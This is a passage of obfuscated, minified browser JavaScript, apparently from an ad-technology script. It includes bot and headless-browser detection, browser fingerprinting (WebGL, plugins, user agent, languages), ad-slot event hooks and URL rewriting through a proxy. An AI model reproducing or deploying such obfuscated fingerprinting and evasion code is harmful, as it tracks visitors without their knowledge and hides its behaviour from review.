PO;switch(PC=0x0,PO&&(Ps=[0x2&Ps[0x0],PO[z2(0x86a)]]),Ps[0x0]){case 0x0:case 0x1:PO=Ps;break;case 0x4:return Pw[z2(0x283)]++,{'value':Ps[0x1],'done':!0x1};case 0x5:Pw[z2(0x283)]++,PC=Ps[0x1],Ps=[0x0];continue;case 0x7:Ps=Pw[z2(0x5d4)][z2(0xaf8)](),Pw[z2(0xfa8)][z2(0xaf8)]();continue;default:if(!((PO=(PO=Pw[z2(0xfa8)])[z2(0xa86)]>0x0&&PO[PO[z2(0xa86)]-0x1])||0x6!==Ps[0x0]&&0x2!==Ps[0x0])){Pw=0x0;continue;}if(0x3===Ps[0x0]&&(!PO||Ps[0x1]>PO[0x0]&&Ps[0x1]<PO[0x3])){Pw[z2(0x283)]=Ps[0x1];break;}if(0x6===Ps[0x0]&&Pw[z2(0x283)]<PO[0x1]){Pw[z2(0x283)]=PO[0x1],PO=Ps;break;}if(PO&&Pw[z2(0x283)]<PO[0x2]){Pw[z2(0x283)]=PO[0x2],Pw[z2(0x5d4)][z2(0xab9)](Ps);break;}PO[0x2]&&Pw[z2(0x5d4)][z2(0xaf8)](),Pw[z2(0xfa8)][z2(0xaf8)]();continue;}Ps=PL[z2(0x8c3)](PR,Pw);}catch(Ph){Ps=[0x6,Ph],PC=0x0;}finally{PU=PO=0x0;}if(0x5&Ps[0x0])throw Ps[0x1];return{'value':Ps[0x0]?Ps[0x1]:void 0x0,'done':!0x0};}([PW,Py]);};}}function PJ(PR,PL,PU){const z3=D7;if(PU||0x2===arguments[z3(0xa86)]){for(var PC,PO=0x0,PY=PL[z3(0xa86)];PO<PY;PO++)!PC&&PO in PL||(PC||(PC=Array[z3(0x828)][z3(0xb5d)][z3(0x8c3)](PL,0x0,PO)),PC[PO]=PL[PO]);}return PR[z3(0x1009)](PC||Array[z3(0x828)][z3(0xb5d)][z3(0x8c3)](PL));}Object[D7(0x1012)],Object[D7(0x1012)],D7(0xc0d)==typeof SuppressedError&&SuppressedError;var Pi=D7(0x80d),PH=D7(0xd8d),Pv=D7(0xf37),Pk=D7(0x1c6),PZ=D7(0x716),Pq=D7(0x70c),Pb=function(PR){function PL(PU,PC){const z4=a2d;var PO=PR[z4(0x8c3)](this,PC)||this;return PO[z4(0x666)]=PU,PO[z4(0xda6)]=z4(0xc1d),Object[z4(0xeda)](PO,PL[z4(0x828)]),PO;}return function(PU,PC){const z5=a2d;if(z5(0xc0d)!=typeof PC&&null!==PC)throw new TypeError(z5(0xd76)+String(PC)+z5(0xa46));function PO(){const z6=z5;this[z6(0x2a7)]=PU;}Pc(PU,PC),PU[z5(0x828)]=null===PC?Object[z5(0x1012)](PC):(PO[z5(0x828)]=PC[z5(0x828)],new PO());}(PL,PR),PL;}(Error);function Pr(PR){return PE(this,void 0x0,void 0x0,function(){var PL,PU,PC=this;return PV(this,function(PO){const z7=a2d;switch(PO[z7(0x283)]){case 0x0:return PL={},PU=Object[z7(0x37d)](PR),[0x4,Promise[z7(0xafd)](PU[z7(0xa95)](function(PY){return PE(PC,void 0x0,void 0x0,function(){var Pw,Pg,PW,Py,Ps;return PV(this,function(Ph){const z8=a2d;switch(Ph[z8(0x283)]){case 0x0:Pw=PR[PY],Ph[z8(0x283)]=0x1;case 0x1:return Ph[z8(0xfa8)][z8(0xab9)]([0x1,0x3,,0x4]),Pg=PL,PW=PY,Ps={},[0x4,Pw()];case 0x2:return Pg[PW]=(Ps[z8(0x86a)]=Ph[z8(0xdc9)](),Ps[z8(0x666)]=0x0,Ps),[0x3,0x4];case 0x3:return Py=Ph[z8(0xdc9)](),PL[PY]=Py instanceof Pb?{'state':Py[z8(0x666)],'error':''[z8(0x1009)](Py[z8(0xda6)],':\x20')[z8(0x1009)](Py[z8(0x802)])}:{'state':-0x3,'error':Py instanceof Error?''[z8(0x1009)](Py[z8(0xda6)],':\x20')[z8(0x1009)](Py[z8(0x802)]):String(Py)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return PO[z7(0xdc9)](),[0x2,PL];}});});}function Pa(PR,PL){const z9=D7;return-0x1!==PR[z9(0xfd6)](PL);}function PG(PR,PL){const zu=D7;return-0x1!==PR[zu(0xfd6)](PL);}function Pf(PR){const zd=D7;return Object[zd(0x66f)](PR);}function PX(PR){const zP=D7;for(var PL=[],PU=0x1;PU<arguments[zP(0xa86)];PU++)PL[PU-0x1]=arguments[PU];for(var PC=function(Pg){const zc=zP;if(zc(0x759)==typeof Pg){if(Pa(PR,Pg))return{'value':!0x0};}else{if(null!=function(PW,Py){const zE=zc;if(zE(0x8d1)in PW)return PW[zE(0x8d1)](Py);for(var Ps=0x0;Ps<PW[zE(0xa86)];Ps++)if(Py(PW[Ps]))return PW[Ps];}(PR,function(PW){const zV=zc;return Pg[zV(0xf85)](PW);}))return{'value':!0x0};}},PO=0x0,PY=PL;PO<PY[zP(0xa86)];PO++){var Pw=PC(PY[PO]);if(zP(0xbc9)==typeof Pw)return Pw[zP(0x86a)];}return!0x1;}function PN(PR){const zJ=D7;return PR[zJ(0xc64)](function(PL,PU){return PL+(PU?0x1:0x0);},0x0);}var Pj={'detectAppVersion':function(PR){const zi=D7;var PL=PR[zi(0x9ec)];return 0x0===PL[zi(0x666)]&&(/headless/i[zi(0xf85)](PL[zi(0x86a)])?PZ:/electron/i[zi(0xf85)](PL[zi(0x86a)])?Pi:/slimerjs/i[zi(0xf85)](PL[zi(0x86a)])?Pk:void 0x0);},'detectDocumentAttributes':function(PR){const zH=D7;var PL=PR[zH(0x189)];return 0x0===PL[zH(0x666)]&&(PX(PL[zH(0x86a)],zH(0xf37),zH(0x670),zH(0x3bd))?Pv:void 0x0);},'detectErrorTrace':function(PR){const zv=D7;var PL=PR[zv(0x45d)];return 0x0===PL[zv(0x666)]&&(/PhantomJS/i[zv(0xf85)](PL[zv(0x86a)])?PH:void 0x0);},'detectEvalLengthInconsistency':function(PR){const zk=D7;var PL=PR[zk(0xc48)],PU=PR[zk(0xf89)],PC=PR[zk(0x44e)];if(0x0===PL[zk(0x666)]&&0x0===PU[zk(0x666)]&&0x0===PC[zk(0x666)]){var PO=PL[zk(0x86a)];return zk(0x70c)!==PC[zk(0x86a)]&&(0x25===PO&&!Pa([zk(0xdc4),zk(0xc70)],PC[zk(0x86a)])||0x27===PO&&!Pa([zk(0xf1e)],PU[zk(0x86a)])||0x21===PO&&!Pa([zk(0x862)],PC[zk(0x86a)]));}},'detectFunctionBind':function(PR){const zZ=D7;if(-0x2===PR[zZ(0x6f5)][zZ(0x666)])return PH;},'detectLanguagesLengthInconsistency':function(PR){const zq=D7;var PL=PR[zq(0x21f)];if(0x0===PL[zq(0x666)]&&0x0===PL[zq(0x86a)][zq(0xa86)])return PZ;},'detectNotificationPermissions':function(PR){const zb=D7;var PL=PR[zb(0x7cf)],PU=PR[zb(0xf89)];return 0x0===PU[zb(0x666)]&&zb(0x806)===PU[zb(0x86a)]&&(0x0===PL[zb(0x666)]&&PL[zb(0x86a)]?PZ:void 0x0);},'detectPluginsArray':function(PR){const zt=D7;var PL=PR[zt(0x8fe)];if(0x0===PL[zt(0x666)]&&!PL[zt(0x86a)])return PZ;},'detectPluginsLengthInconsistency':function(PR){const zr=D7;var PL=PR[zr(0x9a3)],PU=PR[zr(0xe76)],PC=PR[zr(0xf89)],PO=PR[zr(0x44e)];if(0x0===PL[zr(0x666)]&&0x0===PU[zr(0x666)]&&0x0===PC[zr(0x666)]&&0x0===PO[zr(0x666)]&&zr(0x806)===PC[zr(0x86a)]&&!PU[zr(0x86a)]&&zr(0x862)===PO[zr(0x86a)])return 0x0===PL[zr(0x86a)]?PZ:void 0x0;},'detectProcess':function(PR){const za=D7;var PL,PU=PR[za(0x867)];return 0x0===PU[za(0x666)]&&(za(0x9a2)===PU[za(0x86a)][za(0xe8f)]||null!=(null===(PL=PU[za(0x86a)][za(0x441)])||void 0x0===PL?void 0x0:PL[za(0x80d)])?Pi:void 0x0);},'detectUserAgent':function(PR){const zG=D7;var PL=PR[zG(0x873)];return 0x0===PL[zG(0x666)]&&(/PhantomJS/i[zG(0xf85)](PL[zG(0x86a)])?PH:/Headless/i[zG(0xf85)](PL[zG(0x86a)])?PZ:/Electron/i[zG(0xf85)](PL[zG(0x86a)])?Pi:/slimerjs/i[zG(0xf85)](PL[zG(0x86a)])?Pk:void 0x0);},'detectWebDriver':function(PR){const zf=D7;var PL=PR[zf(0x51a)];if(0x0===PL[zf(0x666)]&&PL[zf(0x86a)])return PZ;},'detectWebGL':function(PR){const zX=D7;var PL=PR[zX(0xeed)];if(0x0===PL[zX(0x666)]){var PU=PL[zX(0x86a)],PC=PU[zX(0x94e)],PO=PU[zX(0x9a2)];if(zX(0x3dc)==PC&&zX(0x86f)==PO)return PZ;}},'detectWindowExternal':function(PR){const zN=D7;var PL=PR[zN(0x59a)];return 0x0===PL[zN(0x666)]&&(/Sequentum/i[zN(0xf85)](PL[zN(0x86a)])?zN(0x34c):void 0x0);},'detectWindowSize':function(PR){const ze=D7;var PL=PR[ze(0xd5f)],PU=PR[ze(0x58f)];if(0x0!==PL[ze(0x666)]||0x0!==PU[ze(0x666)])return!0x1;var PC=PL[ze(0x86a)],PO=PC[ze(0xfd7)],PY=PC[ze(0xe87)];return PU[ze(0x86a)]&&0x0===PO&&0x0===PY?PZ:void 0x0;},'detectMimeTypesConsistent':function(PR){const zj=D7;var PL=PR[zj(0xa36)];if(0x0===PL[zj(0x666)]&&!PL[zj(0x86a)])return Pq;},'detectProductSub':function(PR){const zA=D7;var PL=PR[zA(0x951)],PU=PR[zA(0xf89)];return 0x0===PL[zA(0x666)]&&0x0===PU[zA(0x666)]&&(zA(0x806)!==PU[zA(0x86a)]&&zA(0xdf5)!==PU[zA(0x86a)]&&zA(0xd80)!==PU[zA(0x86a)]&&zA(0xbb3)!==PU[zA(0x86a)]||zA(0xb75)===PL[zA(0x86a)]?void 0x0:Pq);},'detectDistinctiveProperties':function(PR){const zQ=D7;var PL=PR[zQ(0xa02)];if(0x0!==PL[zQ(0x666)])return!0x1;var PU,PC=PL[zQ(0x86a)];for(PU in PC)if(PC[PU])return PU;}};function PA(){const zD=D7;var PR,PL,PU=window,PC=navigator;return PN([zD(0x39b)in PC,zD(0x1a5)in PC,0x0===PC[zD(0x94e)][zD(0xfd6)](zD(0xfa7)),zD(0xa12)in PU,zD(0x2bb)in PU,zD(0x405)in PU,zD(0xa0a)in PU])>=0x5?zD(0x862):PN([zD(0x6a1)in PU,zD(0xaba)in PU,zD(0x809)in PU,0x0===PC[zD(0x94e)][zD(0xfd6)](zD(0x878)),zD(0x5b1)in PC,zD(0x986)in PU])>=0x4?zD(0xdc4):PN([zD(0x7a6)in navigator,zD(0xd1b)in(null!==(PL=null===(PR=document[zD(0x8a2)])||void 0x0===PR?void 0x0:PR[zD(0xd16)])&&void 0x0!==PL?PL:{}),zD(0x567)in PU,zD(0x9ac)in PU,zD(0xf78)in PU,zD(0xe78)in PU])>=0x4?zD(0xc70):zD(0x70c);}var PQ={'android':function(){const zS=D7;var PR=PA(),PL=zS(0x862)===PR,PU=zS(0xc70)===PR;if(!PL&&!PU)return!0x1;var PC=window;return PN([zS(0x377)in PC,zS(0x4dc)in PC,PL&&!(zS(0xb28)in PC),PU&&/android/i[zS(0xf85)](navigator[zS(0x9ec)])])>=0x2;},'browserKind':function(){const zK=D7;var PR,PL=null===(PR=navigator[zK(0x873)])||void 0x0===PR?void 0x0:PR[zK(0x83d)]();return PG(PL,zK(0x6e8))?zK(0xbe6):PG(PL,zK(0xb3b))||PG(PL,zK(0x8db))?zK(0xf1e):PG(PL,zK(0xbb3))?zK(0xbb3):PG(PL,zK(0xa96))?zK(0xa96):PG(PL,zK(0xd80))||PG(PL,zK(0x4a2))?zK(0xd80):PG(PL,zK(0x806))?zK(0x806):PG(PL,zK(0xdf5))?zK(0xdf5):zK(0x70c);},'browserEngineKind':PA,'documentFocus':function(){const zx=D7;return void 0x0!==document[zx(0x5d1)]&&document[zx(0x5d1)]();},'userAgent':function(){const zB=D7;return navigator[zB(0x873)];},'appVersion':function(){const zF=D7;var PR=navigator[zF(0x9ec)];if(null==PR)throw new Pb(-0x1,zF(0x179));return PR;},'rtt':function(){const zI=D7;if(void 0x0===navigator[zI(0xdaa)])throw new Pb(-0x1,zI(0xcc4));if(void 0x0===navigator[zI(0xdaa)][zI(0xe52)])throw new Pb(-0x1,zI(0xcfa));return navigator[zI(0xdaa)][zI(0xe52)];},'windowSize':function(){const zn=D7;return{'outerWidth':window[zn(0xfd7)],'outerHeight':window[zn(0xe87)],'innerWidth':window[zn(0xa94)],'innerHeight':window[zn(0xd9c)]};},'pluginsLength':function(){const zz=D7;if(void 0x0===navigator[zz(0x841)])throw new Pb(-0x1,zz(0xeb1));if(void 0x0===navigator[zz(0x841)][zz(0xa86)])throw new Pb(-0x3,zz(0xcdc));return navigator[zz(0x841)][zz(0xa86)];},'pluginsArray':function(){const zT=D7;if(void 0x0===navigator[zT(0x841)])throw new Pb(-0x1,zT(0xeb1));if(void 0x0===window[zT(0x925)])throw new Pb(-0x1,zT(0x25f));return navigator[zT(0x841)]instanceof PluginArray;},'errorTrace':function(){const zp=D7;try{null[0x0]();}catch(PR){if(PR instanceof Error&&null!=PR[zp(0x549)])return PR[zp(0x549)][zp(0xec3)]();}throw new Pb(-0x3,zp(0xd43));},'productSub':function(){const zR=D7;var PR=navigator[zR(0x951)];if(void 0x0===PR)throw new Pb(-0x1,zR(0x8ec));return PR;},'windowExternal':function(){const zL=D7;if(void 0x0===window[zL(0x64a)])throw new Pb(-0x1,zL(0x28d));var PR=window[zL(0x64a)];if(zL(0xc0d)!=typeof PR[zL(0xec3)])throw new Pb(-0x2,zL(0x8b3));return PR[zL(0xec3)]();},'mimeTypesConsistent':function(){const zU=D7;if(void 0x0===navigator[zU(0xfe4)])throw new Pb(-0x1,zU(0xdbe));for(var PR=navigator[zU(0xfe4)],PL=Object[zU(0x961)](PR)===MimeTypeArray[zU(0x828)],PU=0x0;PU<PR[zU(0xa86)];PU++)PL&&(PL=Object[zU(0x961)](PR[PU])===MimeType[zU(0x828)]);return PL;},'evalLength':function(){const zC=D7;return eval[zC(0xec3)]()[zC(0xa86)];},'webGL':function(){const zO=D7;var PR=document[zO(0x17b)](zO(0x96a));if(zO(0xc0d)!=typeof PR[zO(0x501)])throw new Pb(-0x2,zO(0x87e));var PL=PR[zO(0x501)](zO(0xd3b));if(null===PL)throw new Pb(-0x4,zO(0xbf3));if(zO(0xc0d)!=typeof PL[zO(0xaac)])throw new Pb(-0x2,zO(0x564));return{'vendor':PL[zO(0xaac)](PL[zO(0x5e2)]),'renderer':PL[zO(0xaac)](PL[zO(0x1fe)])};},'webDriver':function(){const zY=D7;if(null==navigator[zY(0x670)])throw new Pb(-0x1,zY(0x506));return navigator[zY(0x670)];},'languages':function(){const zw=D7;var PR,PL=navigator,PU=[],PC=PL[zw(0xf2c)]||PL[zw(0x640)]||PL[zw(0xb37)]||PL[zw(0x20d)];if(void 0x0!==PC&&PU[zw(0xab9)]([PC]),Array[zw(0x214)](PL[zw(0x21f)]))zw(0x862)===PA()&&PN([!(zw(0xf8d)in(PR=window)),zw(0xe53)in PR,''+PR[zw(0xa47)]==zw(0xd0d),''+PR[zw(0x55d)]==zw(0xcee)])>=0x3||PU[zw(0xab9)](PL[zw(0x21f)]);else{if(zw(0x759)==typeof PL[zw(0x21f)]){var PO=PL[zw(0x21f)];PO&&PU[zw(0xab9)](PO[zw(0x290)](','));}}return PU;},'notificationPermissions':function(){return PE(this,void 0x0,void 0x0,function(){var PR,PL;return PV(this,function(PU){const zg=a2d;switch(PU[zg(0x283)]){case 0x0:if(void 0x0===window[zg(0x622)])throw new Pb(-0x1,zg(0x1c0));if(void 0x0===navigator[zg(0xf24)])throw new Pb(-0x1,zg(0xbeb));if(zg(0xc0d)!=typeof(PR=navigator[zg(0xf24)])[zg(0x99a)])throw new Pb(-0x2,zg(0xedd));PU[zg(0x283)]=0x1;case 0x1:return PU[zg(0xfa8)][zg(0xab9)]([0x1,0x3,,0x4]),[0x4,PR[zg(0x99a)]({'name':zg(0xd3c)})];case 0x2:return PL=PU[zg(0xdc9)](),[0x2,zg(0xa5c)===window[zg(0x622)][zg(0x524)]&&zg(0xc59)===PL[zg(0x666)]];case 0x3:throw PU[zg(0xdc9)](),new Pb(-0x3,zg(0x5a0));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const zW=D7;if(void 0x0===document[zW(0x8a2)])throw new Pb(-0x1,zW(0x668));var PR=document[zW(0x8a2)];if(zW(0xc0d)!=typeof PR[zW(0x65c)])throw new Pb(-0x2,zW(0x8c6));return PR[zW(0x65c)]();},'functionBind':function(){const zy=D7;if(void 0x0===Function[zy(0x828)][zy(0x962)])throw new Pb(-0x2,zy(0x743));return Function[zy(0x828)][zy(0x962)][zy(0xec3)]();},'process':function(){const zs=D7;var PR=window[zs(0x867)],PL=zs(0x6d5);if(void 0x0===PR)throw new Pb(-0x1,''[zs(0x1009)](PL,zs(0x5dc)));if(PR&&zs(0xbc9)!=typeof PR)throw new Pb(-0x3,''[zs(0x1009)](PL,zs(0xaef)));return PR;},'distinctiveProps':function(){const zh=D7;var PR,PL,PU=((PR={})[zh(0xa1b)]={'window':[zh(0xa1b)]},PR[zh(0xd78)]={'window':[zh(0xc35)]},PR[zh(0xba1)]={'window':[zh(0xf1b)]},PR[zh(0xc7f)]={'window':[zh(0xe8a)]},PR[zh(0x49a)]={'window':[zh(0x212)]},PR[zh(0x46c)]={'window':[zh(0x46c)]},PR[zh(0x43e)]={'window':[zh(0xb6d),zh(0xbf2)]},PR[zh(0x8d5)]={'window':[zh(0xb50)]},PR[PH]={'window':[zh(0xf07),zh(0xe2c)]},PR[zh(0x230)]={'window':[zh(0xdc6)]},PR[Pv]={'window':[zh(0x486),zh(0x84f),zh(0xc69),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[zh(0x8d6),zh(0x429),zh(0xbc4)]},PR[zh(0x280)]={'window':[zh(0xe92)]},PR[zh(0x670)]={'window':[zh(0x670),zh(0x93d),zh(0x992),zh(0xfdf),zh(0x4d9),zh(0x6fd),zh(0xdb6)],'document':[zh(0xb1e),zh(0xa79),zh(0xeb2),zh(0xf81),zh(0x9cc),zh(0x6eb),zh(0xe25),zh(0xb1e),zh(0xf99),zh(0xb03),zh(0xff2),zh(0x2ab),zh(0x994),zh(0x605)]},PR[PZ]={'window':[zh(0x47a),zh(0x16c)]},PR),PC={},PO=Pf(window),PY=[];for(PL in(void 0x0!==window[zh(0x6b7)]&&(PY=Pf(window[zh(0x6b7)])),PU)){var Pw=PU[PL];if(void 0x0!==Pw){var Pg=void 0x0!==Pw[zh(0xf11)]&&PX[zh(0xd37)](void 0x0,PJ([PO],Pw[zh(0xf11)],!0x1)),PW=!(void 0x0===Pw[zh(0x6b7)]||!PY[zh(0xa86)])&&PX[zh(0xd37)](void 0x0,PJ([PY],Pw[zh(0x6b7)],!0x1));PC[PL]=Pg||PW;}}return PC;}},PD=(function(){const zl=D7;function PR(){const zM=a2d;this[zM(0x6bc)]=void 0x0,this[zM(0x7c8)]=void 0x0;}return PR[zl(0x828)][zl(0x891)]=function(){const zo=zl;return this[zo(0x6bc)];},PR[zl(0x828)][zl(0x3ba)]=function(){const zm=zl;return this[zm(0x7c8)];},PR[zl(0x828)][zl(0xd5e)]=function(){const T0=zl;if(void 0x0===this[T0(0x6bc)])throw new Error(T0(0xd0e));var PL=function(PO,PY){const T1=T0;var Pw={},Pg={'bot':!0x1};for(var PW in PY){var Py=(0x0,PY[PW])(PO),Ps={'bot':!0x1};T1(0x759)==typeof Py?Ps={'bot':!0x0,'botKind':Py}:Py&&(Ps={'bot':!0x0,'botKind':Pq}),Pw[PW]=Ps,Ps[T1(0x231)]&&(Pg=Ps);}return[Pw,Pg];}(this[T0(0x6bc)],Pj),PU=PL[0x0],PC=PL[0x1];return this[T0(0x7c8)]=PU,PC;},PR[zl(0x828)][zl(0xa8a)]=function(){return PE(this,void 0x0,void 0x0,function(){var PL;return PV(this,function(PU){const T2=a2d;switch(PU[T2(0x283)]){case 0x0:return PL=this,[0x4,Pr(PQ)];case 0x1:return PL[T2(0x6bc)]=PU[T2(0xdc9)](),[0x2,this[T2(0x6bc)]];}});});},PR;}());const PS=async()=>{const T3=D7;try{if(PR=navigator[T3(0x873)],Boolean(PR)&&function(){const T4=T3;if(Pu instanceof RegExp)return Pu;try{Pu=new RegExp(T4(0x381),'i');}catch(PL){Pu=PP;}return Pu;}()[T3(0xf85)](PR))return u4['A'][T3(0xcb4)](T3(0x2a0)[T3(0x1009)](navigator[T3(0x873)])),!0x0;try{const PL=function(PO){const T5=T3;var PY=(void 0x0===PO?{}:PO)[T5(0x7e1)],Pw=void 0x0===PY||PY;return PE(this,void 0x0,void 0x0,function(){var Pg;return PV(this,function(PW){const T6=a2d;switch(PW[T6(0x283)]){case 0x0:return Pw&&(function(){const T7=T6;if(!(window[T7(0x91c)]||Math[T7(0xf82)]()>=0.001))try{var Py=new XMLHttpRequest();Py[T7(0xf16)](T7(0x380),T7(0x200)[T7(0x1009)](T7(0xc0f),T7(0x800)),!0x0),Py[T7(0x2f2)]();}catch(Ps){console[T7(0x206)](Ps);}}()),[0x4,(Pg=new PD())[T6(0xa8a)]()];case 0x1:return PW[T6(0xdc9)](),[0x2,Pg];}});});}({'monitoring':!0x1})[T3(0xc93)](PO=>PO[T3(0xd5e)]()),PU=(0x0,uE['c'])((PO,PY)=>setTimeout(()=>PY(new Error(T3(0xb2c))),0x64)),PC=await Promise[T3(0xc7a)]([PL,PU]);if(PC&&PC[T3(0x231)])return u4['A'][T3(0xcb4)](T3(0x52d)[T3(0x1009)](PC[T3(0xdd8)])),!0x0;}catch(PO){return u4['A'][T3(0xcb4)](T3(0x4d7),PO),!0x1;}}catch(PY){return u4['A'][T3(0xcb4)](T3(0x69d),PY),u4['A'][T3(0x206)](PY,T3(0xef7)),!0x1;}var PR;return!!navigator[T3(0x873)][T3(0xc76)](T3(0xb4b));};async function PK(PR){const T8=D7,PL=await fetch((0x0,u0['Wq'])({'protectUrlContext':PR,'url':''[T8(0x1009)](u1['A'][T8(0xab4)],T8(0x100b)),'endpoint':u1['A'][T8(0xab4)]}));return await PL[T8(0x1e8)]();}var Px=P(0xb);function PB(PR){const T9=D7;if(Array[T9(0x214)](PR)){const PL=PR[T9(0xa95)](PB);return PL[T9(0xa86)]>0x0&&T9(0x759)==typeof PL[0x0]?PL[T9(0xaf3)]((PU,PC)=>String(PU)[T9(0x1d3)](String(PC),void 0x0,{'numeric':!0x0,'sensitivity':T9(0x29c)})):PL;}if(PR&&T9(0xbc9)==typeof PR&&null!==PR){const PU=Object[T9(0x37d)](PR)[T9(0xaf3)](),PC={};for(const PO of PU)PC[PO]=PB(PR[PO]);return PC;}return PR;}var PF=P(0x1b34);const PI=(PR,PL,PU,PC)=>{const Tu=D7,PO={};window[Tu(0x27a)]=window[Tu(0x27a)]||{},window[Tu(0x27a)][Tu(0x454)]=window[Tu(0x27a)][Tu(0x454)]||[],window[Tu(0x27a)][Tu(0x454)][Tu(0xab9)](()=>{const Td=Tu,PY=Math[Td(0xeff)](performance[Td(0x969)]());let Pw=!0x1;window[Td(0x27a)][Td(0xe2e)]()[Td(0x199)](Td(0xe94),Pg=>{const TP=Td;if(Pw)return;const PW=Pg[TP(0x2b9)][TP(0xbd2)]()||'';PW&&!PO[PW]&&(PO[PW]={'slotRequested':Math[TP(0xeff)](performance[TP(0x969)]())});}),window[Td(0x27a)][Td(0xe2e)]()[Td(0x199)](Td(0xbd3),Pg=>{const Tc=Td;if(Pw)return;const PW=Pg[Tc(0x2b9)][Tc(0xbd2)]()||'';if(!PW||!PO[PW])return;if(Pg[Tc(0xfbc)])return;Pw=!0x0;const Py=Math[Tc(0xeff)](performance[Tc(0x969)]());!function(Ps,Ph,PM,Pl,Po,Pm,c0,c1){const TE=Tc;let c2=arguments[TE(0xa86)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();dA(Ps,TE(0x849),new Map([[TE(0xe9b),u1['A'][TE(0xfe5)]],[TE(0xc9e),PM[TE(0xec3)]()],[TE(0xb59),Pl],[TE(0x707),Po[TE(0xec3)]()],[TE(0xb21),Pm[TE(0xec3)]()],[TE(0x9b9),c0[TE(0xec3)]()],[TE(0x422),c1[TE(0xec3)]()],...c2]),Ph);}(PR,PC,PU,PW,PL,PY,PO[PW][Tc(0xe94)],Py);});});};window[D7(0x6da)]=!0x1;var Pn=P(0xa83),Pz=P(0x197c);window[D7(0x6da)]=!0x1;const PT={'version':D7(0xd9d),'originalHostname':window[D7(0xb49)][D7(0x62d)],'configIndex':0x0};(PR=>{const TV=D7;var PL,PU;if(Pd['A'][TV(0xa8a)](),!0x1!==(0x0,PF['aX'])())try{!(function(){const TJ=TV,PY=TJ(0x56d)[TJ(0x1009)](TJ(0x1b2),TJ(0x5ee)),Pw=document[TJ(0x17b)](TJ(0x9e8));Pw[TJ(0x9cb)]=PY,document[TJ(0xb30)][TJ(0x677)](Pw);}());}catch(PY){}u9['A'][TV(0xa8a)](window);const PC=null===(PL=document[TV(0xeec)])||void 0x0===PL?void 0x0:PL[TV(0xab7)](TV(0x27f));if(PC)window[TV(0x303)]('r_'+PC,'*');else{var PO;const Pw=null===(PO=document[TV(0xeec)])||void 0x0===PO?void 0x0:PO[TV(0xab7)](TV(0x342));Pw&&window[TV(0x303)](Pw,'*');}if(null===(PU=document[TV(0xeec)])||void 0x0===PU||PU[TV(0x918)](),(function(){const Ti=TV;let Pg=arguments[Ti(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var PW;if(Ti(0x1d5)===location[Ti(0xfa4)]&&(location[Ti(0xfa4)]='',u2['A'][Ti(0xd0a)](Ti(0xa3e),null!==(PW=prompt())&&void 0x0!==PW?PW:'',!0x1)),null===document[Ti(0xeec)])return!0x1;const Py=function(Ps,Ph,PM){const TH=Ti;let Pl=arguments[TH(0xa86)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Po=(Pm=PM)?new URL(Pm[TH(0xeb3)](TH(0xcb7))?Pm:TH(0x44f)[TH(0x1009)](Pm)):null;var Pm;if(!Po)return null;const c0=function(c2,c3){const Tv=TH;let c4=c3[Tv(0xab7)](Tv(0x602))||c3[Tv(0xab7)](Tv(0x86b));if(null===c4)throw new Error(Tv(0xe6d));return c4=c4[Tv(0xeb3)]('//')?c2[Tv(0x6d7)]+c4:c4,new URL(c4,c2[Tv(0x6fb)]);}(Ps,Ph);if(c0[TH(0x62d)]===Po[TH(0x62d)]&&c0[TH(0xe93)]===Po[TH(0xe93)])return null;c0[TH(0x766)]=Po[TH(0x766)],c0[TH(0x6d7)]=/localhost|127.0.0.1/[TH(0xf85)](Po[TH(0x766)])?TH(0x773):TH(0x644),Po[TH(0xe93)]&&(c0[TH(0xe93)]=Po[TH(0xe93)]),Object[TH(0x88b)](Pl)[TH(0xfc9)](c2=>{const Tk=TH;let [c3,c4]=c2;c0[Tk(0xd31)][Tk(0xd0a)](c3,c4);});const c1=(0x0,dS['R0'])(Ph);return c1[TH(0x1b1)](TH(0x86b),c0[TH(0x6fb)]),c1;}(location,document[Ti(0xeec)],u2['A'][Ti(0x380)](Ti(0xa3e),!0x1),Pg);return!!Py&&(document[Ti(0xeec)][Ti(0x973)]?(0x0,dS['WH'])(Py,document[Ti(0xeec)]):(0x0,dS['qj'])(Py),document[Ti(0xeec)][Ti(0x918)](),console[Ti(0xee1)](Ti(0xde4)),!0x0);}({'essential':''})))throw new Error(TV(0x1fd));try{window[TV(0xc72)](new CustomEvent(TV(0x38c)));}catch(Pg){}return P9[TV(0xd24)](TV(0x27f))?(window[TV(0xf08)]=u1['A'][TV(0x8ac)],(PW=>{const TZ=TV;window[TZ(0x199)](TZ(0x802),Py=>{const Tq=TZ;Py[Tq(0x92d)]&&Tq(0x430)===Py[Tq(0x92d)][Tq(0xcb8)]&&dN(PW,Py[Tq(0x92d)][Tq(0x5f8)],Py[Tq(0x92d)][Tq(0xa81)]);});})(PR),u4['A'][TV(0x28b)](PR),u4['A'][TV(0xcb4)](TV(0x8ac),u1['A'][TV(0x8ac)]),u4['A'][TV(0xcb4)](TV(0x7d2),u1['A'][TV(0xfe5)]),u4['A'][TV(0xcb4)](TV(0xb49),window[TV(0xb49)][TV(0x6fb)]),u4['A'][TV(0xcb4)](TV(0x64c),window[TV(0xa0e)][TV(0x873)]),u4['A'][TV(0xcb4)](TV(0x835),dZ()),u4['A'][TV(0xcb4)](TV(0xebd),d6['A'][TV(0x229)]()[TV(0xec3)]()),u1['A'][TV(0xcb4)]||TV(0x4e8)===u2['A'][TV(0x380)](TV(0x87f),!0x1)?((0x0,uj['z'])((0x0,uW['i7'])(TV(0x730))),window[TV(0x222)]=uc['md'],window[TV(0x90e)]=uc['ks'],window[TV(0x25c)]=uc['_'],window[TV(0x679)]=PW=>(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PW,'kind':u0['MN'][TV(0x639)],'endpoint':u1['A'][TV(0xab4)]}),window[TV(0x505)]=u0['sH'],window[TV(0x613)]=u0['EW'],window[TV(0x8b9)]=PW=>uB({'_window':window,'protectUrlContext':PR,'html':PW}),window[TV(0x7d1)]=PW=>(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':PW})):(0x0,uj['z'])((0x0,uW['i7'])()),!0x0):(console[TV(0xee1)](TV(0xa72)),!0x1);})(PT)&&(async PR=>{const Tb=D7;try{var PL,PU,PC,PO;null!==(PU=(PL=window)[Tb(0x855)])&&void 